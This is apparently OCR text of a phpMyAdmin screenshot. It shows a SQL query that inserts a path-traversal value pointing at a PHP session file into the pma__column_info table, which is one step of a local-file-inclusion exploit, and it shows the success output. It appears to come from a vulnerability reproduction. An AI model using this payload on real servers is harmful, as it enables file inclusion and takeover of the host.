 phpMyAdmin
近期访问 表收藏夹
新建
information_schema
me
新建
libai
mysql
performance_schema
test
新建
pma
test
服务器: localhost » 数据库: me » 表: libai
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 追踪 触发器
Run SQL query/queries on table me.libai:
1 INSERT INTO `pma__column_info`SELECT '1', 'me', 'libai', 'niuer', 'plop','plop', 'plop', 'plop','../../../../../../../../tmp/sess_cumc2rm7blbop1t5miuikh0vvgm7fss0','plop';
SELECT * SELECT INSERT UPDATE DELETE 清除 格式 Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
隐藏查询框
插入了 1 行。 (查询花费 0.0062 秒。)
INSERT INTO `pma__column_info`SELECT '1', 'me', 'libai', 'niuer', 'plop','plop', 'plop', 'plop','../../../../../../../../tmp/sess_cumc2rm7blbop1t5miuikh0vvgm7fss0','plop'